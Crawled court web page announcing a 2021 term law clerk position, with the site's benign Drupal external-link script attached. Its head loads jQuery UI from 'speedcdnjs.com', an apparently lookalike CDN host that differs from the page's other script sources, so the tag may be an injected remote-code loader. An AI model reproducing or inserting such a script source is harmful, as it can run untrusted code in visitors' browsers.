

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/news/cjb-term-law-clerk-position
body_size: 7594
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/cjb-term-law-clerk-position" />
<link rel="shortlink" href="/node/77151" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>CJB Term Law Clerk Position | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9mmvt"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/cjb-term-law-clerk-position":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-77151 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/cjb-term-law-clerk-position" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-QTn8DEdA3AnLv3qjpQO2EwtIxjAMAd4l5S6swU2LULU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/general-information">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgmentparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              CJB Term Law Clerk Position            </h1>
          
                                        
                      <article about="/news/cjb-term-law-clerk-position" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="CJB Term Law Clerk Position" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-11T00:00:00-05:00" class="date-display-single">Monday, January 11, 2021</span></div></div></div><div class="field field--name-field-news-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/news/2021-22%20Term%20Clerkship.pdf" type="application/pdf; length=50545">2021-22 Term Clerkship.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">News Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-2015ac59e9de56f600251f94c3011e01">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (3)
          </li>
      <li><a href="/news/2025">2025</a>
              (31)
          </li>
      <li><a href="/news/2024">2024</a>
              (31)
          </li>
      <li><a href="/news/2023">2023</a>
              (35)
          </li>
      <li><a href="/news/2022">2022</a>
              (35)
          </li>
      <li><a href="/news/2021">2021</a>
              (20)
          </li>
      <li><a href="/news/2020">2020</a>
              (49)
          </li>
      <li><a href="/news/2019">2019</a>
              (29)
          </li>
      <li><a href="/news/2018">2018</a>
              (18)
          </li>
      <li><a href="/news/2017">2017</a>
              (16)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/cjb-term-law-clerk-position?page=1">2</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/cjb-term-law-clerk-position?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/cjb-term-law-clerk-position?page=1">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js
body_size: 1424
content:
(function ($) {

  Drupal.behaviors.us_courts_extlink = {

    extlinkAttach:function (context) {

      // Strip the host name down, removing ports, subdomains, or www.
      var pattern = /^(([^\/:]+?\.)*)([^\.:]{4,})((\.[a-z]{1,4})*)(:[0-9]{1,5})?$/;
      var host = window.location.host.replace(pattern, '$3$4');
      var subdomain = window.location.host.replace(pattern, '$1');

      // Determine what subdomains are considered internal.
      if (Drupal.settings.extlink.extSubdomains) {
        var subdomains = "([^/]*\\.)?";
      }
      else if (subdomain == 'www.' || subdomain == '') {
        var subdomains = "(www\\.)?";
      }
      else {
        var subdomains = subdomain.replace(".", "\\.");
      }

      // Build regular expressions that define an internal link.
      var internal_link = new RegExp("^https?://" + subdomains + host, "i");

      // Extra internal link matching.
      var extInclude = false;
      if (Drupal.settings.extlink.extInclude) {
        extInclude = new RegExp(Drupal.settings.extlink.extInclude.replace(/\\/, '\\'));
      }

      // Extra external link matching.
      var extExclude = false;
      if (Drupal.settings.extlink.extExclude) {
        extExclude = new RegExp(Drupal.settings.extlink.extExclude.replace(/\\/, '\\'));
      }

      //This next stanza copied verbatim from extlink:
      // Find all links which are NOT internal and begin with http (as opposed
      // to ftp://, javascript:, etc. other kinds of links.
      // When operating on the 'this' variable, the host has been appended to
      // all links by the browser, even local ones.
      // In jQuery 1.1 and higher, we'd use a filter method here, but it is not
      // available in jQuery 1.0 (Drupal 5 default).
      var external_links = new Array();
      $("a", context).each(function (el) {
        try {
          var url = this.href.toLowerCase();
          if (url.indexOf('http') == 0 && (!url.match(internal_link) || (extInclude && url.match(extInclude))) && !(extExclude && url.match(extExclude))) {
            external_links.push(this);
          }
        }
        // IE7 throws errors often when dealing with irregular links, such as:
        // <a href="node/10"></a> Empty tags.
        // <a href="http://user:pass@example.com">example</a> User:pass syntax.
        catch(error) {
          return false;
        }
      });

      return external_links;
    },
    extClickReaction: function (e) {

      var text_container = '<div><p>' + Drupal.settings.us_courts_extlink.extlink_default_text + '</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';
      if(Drupal.settings.extlink.extTarget){
        target_window = Drupal.settings.extlink.extTarget;
      }

      $(text_container).dialog({
          title: "You Are Now Leaving This Site",
          modal : true,
          height: 300,
          width:  500,
          buttons: {
            'Continue': function () {
              $(this).dialog('close');
              window.open(external_url,target_window);
            },
            'Cancel': function () {
              $(".ui-dialog .ui-dialog-titlebar-close").trigger('click');
              $(this).dialog('close');
              return false;
            }
          }
      });
      return false;
    },
    attach:function (context) {
      //Build an array of external_links exactly like extlink does
      var external_links = this.extlinkAttach(context);
      //console.log(Drupal.settings.us_courts_extlink.extlink_default_text);
      if (Drupal.settings.extlink.extAlert) {
          $(external_links).unbind('click').click(this.extClickReaction);
      }
    }
  }

})(jQuery);
;
